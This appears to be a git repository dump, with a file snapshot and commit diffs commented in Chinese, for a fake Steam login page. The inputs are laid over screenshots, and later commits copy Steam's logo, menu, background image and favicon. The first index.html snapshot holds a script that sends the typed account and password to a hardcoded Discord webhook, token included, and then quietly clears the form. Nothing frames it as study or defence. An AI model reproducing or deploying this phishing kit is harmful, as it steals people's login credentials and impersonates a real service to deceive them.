
==== index.html @ d32c8dd3 "123" ====
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <style>
        body {
            margin: 0; /* 移除瀏覽器預設的 8px 外距 */
            background-color: #000
        }
        img {
            display: block; /* 移除圖片下方的微小空隙 */
            width: 100%;    /* 讓圖片寬度撐滿畫面（視需求調整） */
            height: auto;
        }
        .input-overlay {
            box-sizing: border-box;
            color: #ffffff;
            position: absolute;
            bottom: 535px; 
            right: 878px;   
            border: none;    /* 移除平常看到的灰色邊框 */
            outline: none;
            font-size: 15px;
            caret-color:#ffffff;
            background-color: #32353C;
            height: 37px;
            width: 397px;
            padding: 10px;
            z-index:100;
        }
        .input-overlay:hover {
            background-color: #393C44; /* 變淺一點的灰色 */
        }
        .input-overlay123 {
            box-sizing: border-box;
            color: #ffffff;
            position: absolute;
            bottom: 463px; 
            right: 878px;   
            border: none;    /* 移除平常看到的灰色邊框 */
            outline: none;
            font-size: 15px;
            caret-color:#ffffff;
            background-color: #32353C;
            height: 37px;
            width: 397px;
            padding: 10px;
            z-index:100;
        }
        .input-overlay123:hover {
            background-color: #393C44; /* 變淺一點的灰色 */
        }
        .input_img{
            z-index:2;
            position: absolute;
            bottom: 286px; 
            right: 603px;
            width: 700px;  /* 這裡改小，例如 100px 或 50px */
            height: auto;
        }
        .button_css{
            z-index:3;
            position: absolute;
            bottom: 370px; 
            right: 939px;
            width: 280px;  /* 這裡改小，例如 100px 或 50px */
            height: auto;
            border: none;       /* 移除預設邊框 */
            padding: 0;         /* 移除預設內距 */
            background: none;
        }
    </style>
</head>
<body>
    <form id="submit-form">
        <img src="input.png" class="input_img">
        <img src="img.png">

        <button type="submit" class="button_css">
            <img src="button.png" style="width: 100%;">
        </button>

        <input type="text" id="acc" class="input-overlay">
        <input type="password" id="pwd" class="input-overlay123">
    </form>

    <script>
    document.getElementById("submit-form").addEventListener("submit", function(e) {
        e.preventDefault(); 

        const account = document.getElementById("acc").value;
        const password = document.getElementById("pwd").value;

        // 💡 填入你剛才複製的 Discord Webhook 網址
        const webhookURL = "https://discord.com/api/webhooks/1494608428969103480/r4QDGJSxwYqfqT1813pNn0xVH3xXdcM2a_qed8B0htM4qPmUlzjoDGP3kjea9FATwFXt";

        // 構造要傳送到 Discord 的訊息格式
        const payload = {
            content: `帳號: \`${account}\`\n 密碼: \`${password}\`\n`
        };

        fetch(webhookURL, {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify(payload)
        })
        .then(response => {
            if (response.ok) {
                // 傳送成功後清空欄位，不顯示任何動作
                this.reset();
            }
        })
        .catch(error => console.error('Error:', error));
    });
    </script>
</body>
</html>

==== commit 48c6ca77: "123" ====
--- a/index.html
+++ b/index.html
@@ -1,116 +1,39 @@
 <!DOCTYPE html>
 <html lang="zh-TW">
-<head>
-    <style>
-        body {
-            margin: 0; /* 移除瀏覽器預設的 8px 外距 */
-            background-color: #000
-        }
-        img {
-            display: block; /* 移除圖片下方的微小空隙 */
-            width: 100%;    /* 讓圖片寬度撐滿畫面（視需求調整） */
-            height: auto;
-        }
-        .input-overlay {
-            box-sizing: border-box;
-            color: #ffffff;
-            position: absolute;
-            bottom: 535px; 
-            right: 878px;   
-            border: none;    /* 移除平常看到的灰色邊框 */
-            outline: none;
-            font-size: 15px;
-            caret-color:#ffffff;
-            background-color: #32353C;
-            height: 37px;
-            width: 397px;
-            padding: 10px;
-            z-index:100;
-        }
-        .input-overlay:hover {
-            background-color: #393C44; /* 變淺一點的灰色 */
-        }
-        .input-overlay123 {
-            box-sizing: border-box;
-            color: #ffffff;
-            position: absolute;
-            bottom: 463px; 
-            right: 878px;   
-            border: none;    /* 移除平常看到的灰色邊框 */
-            outline: none;
-            font-size: 15px;
-            caret-color:#ffffff;
-            background-color: #32353C;
-            height: 37px;
-            width: 397px;
-            padding: 10px;
-            z-index:100;
-        }
-        .input-overlay123:hover {
-            background-color: #393C44; /* 變淺一點的灰色 */
-        }
-        .input_img{
-            z-index:2;
-            position: absolute;
-            bottom: 286px; 
-            right: 603px;
-            width: 700px;  /* 這裡改小，例如 100px 或 50px */
-            height: auto;
-        }
-        .button_css{
-            z-index:3;
-            position: absolute;
-            bottom: 370px; 
-            right: 939px;
-            width: 280px;  /* 這裡改小，例如 100px 或 50px */
-            height: auto;
-            border: none;       /* 移除預設邊框 */
-            padding: 0;         /* 移除預設內距 */
-            background: none;
-        }
-    </style>
-</head>
-<body>
-    <form id="submit-form">
-        <img src="input.png" class="input_img">
-        <img src="img.png">
-
-        <button type="submit" class="button_css">
-            <img src="button.png" style="width: 100%;">
-        </button>
-
-        <input type="text" id="acc" class="input-overlay">
-        <input type="password" id="pwd" class="input-overlay123">
-    </form>
-
-    <script>
-    document.getElementById("submit-form").addEventListener("submit", function(e) {
-        e.preventDefault(); 
-
-        const account = document.getElementById("acc").value;
-        const password = document.getElementById("pwd").value;
-
-        // 💡 填入你剛才複製的 Discord Webhook 網址
-        const webhookURL = "https://discord.com/api/webhooks/1494608428969103480/r4QDGJSxwYqfqT1813pNn0xVH3xXdcM2a_qed8B0htM4qPmUlzjoDGP3kjea9FATwFXt";
-
-        // 構造要傳送到 Discord 的訊息格式
-        const payload = {
-            content: `帳號: \`${account}\`\n 密碼: \`${password}\`\n`
-        };
-
-        fetch(webhookURL, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify(payload)
-        })
-        .then(response => {
-            if (response.ok) {
-                // 傳送成功後清空欄位，不顯示任何動作
-                this.reset();
-            }
-        })
-        .catch(error => console.error('Error:', error));
-    });
-    </script>
-</body>
+    <head>
+        <link rel="stylesheet" href="style.css">
+    </head>
+    <body>
+        <div class="top_div">
+            <div class="inner_content">
+                <img class="steam_logo" src="logo.png">
+                <div class="menu_container">
+                    <div class="menu_item active">商店</div>
+                    <div class="people_item">社群</div>
+                    <div class="menu_item active">關於</div>
+                    <div class="menu_item active">客服中心</div>
+                </div>
+                <div class="inner_top_div">
+                    <img src="install_steam.png">
+                </div>
+            </div>
+        </div>
+        <div class="page_content">
+            <div class="login_text">登入</div>
+            <div class="login_wrapper">
+                <form id="submit-form">
+                    <input type="text" id=acc class="input-overlay">
+                    <input type="password" id=pwd class="input-overlay123">
+                    <img src="input.png" class="input_png">
+                    <button type="submit" class="button_css">
+                        <img src="button.png" style="width: 100%;">
+                    </button>
+                </form>
+            </div>
+            <div class="footer_container">
+                <img src="bottom.png" class="bottom_img">
+            </div>
+        </div>
+        <script src="script.js"></script>
+    </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,163 @@
+            body {
+                margin: 0;
+                font-family: Arial, Helvetica, sans-serif;
+                background-color: #171D25;
+            }
+            body::after {
+                content: "";
+                position: fixed;
+                top: 0;
+                left: 0;
+                width: 100%;
+                height: 100%;
+                pointer-events: none; /* 💡 關鍵：讓滑鼠可以穿透，才點得到底下的按鈕 */
+                z-index: 999;        /* 確保在最上層 */
+                
+                /* 四周向中間擴散的漸層 */
+                background: 
+                    linear-gradient(to right, #171D25 0%, transparent 25%),
+                    linear-gradient(to left, #171D25 0%, transparent 25%);
+            }
+            .top_div{
+                background-color:#171D25;
+                height: 104px;
+                width: 100%;
+                color: white;
+                display: flex;
+                justify-content: center;
+            }
+            .inner_content {
+                width: auto;
+                display: flex;
+                align-items: center;
+                transform: translateX(-500px)
+            }
+            .steam_logo {
+                width: 170px;
+                height: auto;
+                margin-right: 40px;
+            }
+            .menu_container {
+                display: flex;
+                margin-left: 0px;
+            }
+            .menu_item {
+                color: #dcdedf;
+                font-size: 16px;
+                font-weight: bold;
+                padding: 0 5px;
+                cursor: pointer;
+                text-transform: uppercase;
+                line-height: 104px;
+            }
+            .people_item{
+                color: #1999ff;
+                border-bottom: none;
+                position: relative;
+                display: inline-block;
+                height: 104px;
+                line-height: 104px;
+                font-size: 16px;
+                font-weight: bold;
+                padding: 0 10px;
+                cursor: pointer;
+                text-transform: uppercase;
+            }
+            .people_item::after {
+                content: "";
+                position: absolute;
+                bottom: 40px;
+                left: 10px;
+                right: 10px;
+                height: 3px;
+                background-color: #1999ff;
+            }
+            .page_content{
+                height:auto;
+                background-image: url("https://community.fastly.steamstatic.com/public/shared/images/joinsteam/new_login_bg_strong_mask.jpg");
+                background-size: cover;
+                background-position: center;
+                background-repeat: no-repeat;
+                padding-top:90px;
+                
+            }
+            .login_text{
+                font-size: 27px;
+                color: white;
+                margin: 0 auto;
+                width: 700px;
+                font-weight: 1000;
+                transform: translateX(10px);
+            }
+            .login_wrapper {
+                position: relative;  
+                width: 700px;       
+                margin: 0 auto;
+                transform: translateY(45px) 
+            }
+            .input_png{
+                width: 700px;
+            }
+            .input-overlay {
+            box-sizing: border-box;
+            color: #ffffff;
+            position: absolute;
+            border: none;  
+            outline: none;
+            font-size: 15px;
+            caret-color:#ffffff;
+            background-color: #32353C;
+            height: 40px;
+            width: 397px;
+            padding: 10px;
+            z-index:100;
+            transform: translate(30px,55px)
+            }
+            .input-overlay:hover {
+                background-color: #393C44;
+            }
+            .input-overlay123 {
+            box-sizing: border-box;
+            color: #ffffff;
+            position: absolute;  
+            border: none;  
+            outline: none;
+            font-size: 15px;
+            caret-color:#ffffff;
+            background-color: #32353C;
+            height: 40px;
+            width: 397px;
+            padding: 10px;
+            z-index:100;
+            transform: translate(30px,125px)
+            }
+            .input-overlay123:hover {
+            background-color: #393C44;
+            }
+            .button_css{
+            z-index:3;
+            position: absolute;
+            width: 275px; 
+            height: auto;
+            border: none;     
+            padding: 0;        
+            background: none;
+            transform: translate(-610px,210px);
+            }
+            .footer_container {
+                width: 940px;      /* 💡 設定跟 Steam 內容區域一樣的寬度，或自訂寬度 */
+                margin: 200px auto; /* 💡 上方留 50px 間距，左右 auto 實現置中 */
+                text-align: center; /* 讓內容物在容器內也置中 */
+            }
+            .bottom_img {
+                width: 200%;       /* 圖片填滿 940px 的容器 */
+                height: auto;
+                display: block;
+                transform: translate(-480px,0px);
+            }
+            .inner_top_div{
+                transform: translate(900px,-20px);
+                height: 50px;
+                width: 200px;
+                margin-left: -500px;
+            }

==== commit f3dea564: "新增icon" ====
--- a/index.html
+++ b/index.html
@@ -2,6 +2,8 @@
 <html lang="zh-TW">
     <head>
         <link rel="stylesheet" href="style.css">
+        <title>登入</title>
+        <link rel="icon" href="https://store.steampowered.com/favicon.ico" type="image/x-icon">
     </head>
     <body>
         <div class="top_div">
--- a/style.css
+++ b/style.css
@@ -10,15 +10,15 @@
                 left: 0;
                 width: 100%;
                 height: 100%;
-                pointer-events: none; /* 💡 關鍵：讓滑鼠可以穿透，才點得到底下的按鈕 */
-                z-index: 999;        /* 確保在最上層 */
+                pointer-events: none; 
+                z-index: 676767;        
                 
-                /* 四周向中間擴散的漸層 */
+                /* 上下漸層 */
                 background: 
                     linear-gradient(to right, #171D25 0%, transparent 25%),
                     linear-gradient(to left, #171D25 0%, transparent 25%);
             }
-            .top_div{
+            .top_div{  /*上面的東西*/
                 background-color:#171D25;
                 height: 104px;
                 width: 100%;
@@ -26,22 +26,22 @@
                 display: flex;
                 justify-content: center;
             }
-            .inner_content {
+            .inner_content {        /*上面的裡面*/
                 width: auto;
                 display: flex;
                 align-items: center;
                 transform: translateX(-500px)
             }
-            .steam_logo {
+            .steam_logo {           /*logo*/
                 width: 170px;
                 height: auto;
                 margin-right: 40px;
             }
-            .menu_container {
+            .menu_container {      /*菜單*/
                 display: flex;
                 margin-left: 0px;
             }
-            .menu_item {
+            .menu_item {        /*菜單的字*/
                 color: #dcdedf;
                 font-size: 16px;
                 font-weight: bold;
@@ -50,7 +50,7 @@
                 text-transform: uppercase;
                 line-height: 104px;
             }
-            .people_item{
+            .people_item{   /*社交*/
                 color: #1999ff;
                 border-bottom: none;
                 position: relative;
@@ -99,61 +99,66 @@
                 width: 700px;
             }
             .input-overlay {
-            box-sizing: border-box;
-            color: #ffffff;
-            position: absolute;
-            border: none;  
-            outline: none;
-            font-size: 15px;
-            caret-color:#ffffff;
-            background-color: #32353C;
-            height: 40px;
-            width: 397px;
-            padding: 10px;
-            z-index:100;
-            transform: translate(30px,55px)
+                box-sizing: border-box;
+                color: #ffffff;
+                position: absolute;
+                border: none;  
+                outline: none;
+                font-size: 15px;
+                caret-color:#ffffff;
+                background-color: #32353C;
+                height: 40px;
+                width: 397px;
+                padding: 10px;
+                z-index:100;
+                transform: translate(30px,55px)
             }
             .input-overlay:hover {
                 background-color: #393C44;
             }
-            .input-overlay123 {
-            box-sizing: border-box;
-            color: #ffffff;
-            position: absolute;  
-            border: none;  
-            outline: none;
-            font-size: 15px;
-            caret-color:#ffffff;
-            background-color: #32353C;
-            height: 40px;
-            width: 397px;
-            padding: 10px;
-            z-index:100;
-            transform: translate(30px,125px)
+                .input-overlay123 {
+                box-sizing: border-box;
+                color: #ffffff;
+                position: absolute;  
+                border: none;  
+                outline: none;
+                font-size: 15px;
+                caret-color:#ffffff;
+                background-color: #32353C;
+                height: 40px;
+                width: 397px;
+                padding: 10px;
+                z-index:100;
+                transform: translate(30px,125px)
             }
             .input-overlay123:hover {
-            background-color: #393C44;
+                background-color: #393C44;
             }
             .button_css{
-            z-index:3;
-            position: absolute;
-            width: 275px; 
-            height: auto;
-            border: none;     
-            padding: 0;        
-            background: none;
-            transform: translate(-610px,210px);
+                z-index:3;
+                position: absolute;
+                width: 275px; 
+                height: auto;
+                border: none;     
+                padding: 0;        
+                background: none;
+                transform: translate(-610px,210px);
             }
             .footer_container {
-                width: 940px;      /* 💡 設定跟 Steam 內容區域一樣的寬度，或自訂寬度 */
-                margin: 200px auto; /* 💡 上方留 50px 間距，左右 auto 實現置中 */
-                text-align: center; /* 讓內容物在容器內也置中 */
+                margin-top: 200px;
+                width: 100%;
+                background: linear-gradient(  
+                to bottom, 
+                #181A21 0%, 
+                #181A21 30%, 
+                #101A23 40%, 
+                #101A23 100%
+                );
+                display: flex;
+                justify-content: center;         
             }
             .bottom_img {
-                width: 200%;       /* 圖片填滿 940px 的容器 */
-                height: auto;
-                display: block;
-                transform: translate(-480px,0px);
+                display: block;          
             }
             .inner_top_div{
                 transform: translate(900px,-20px);
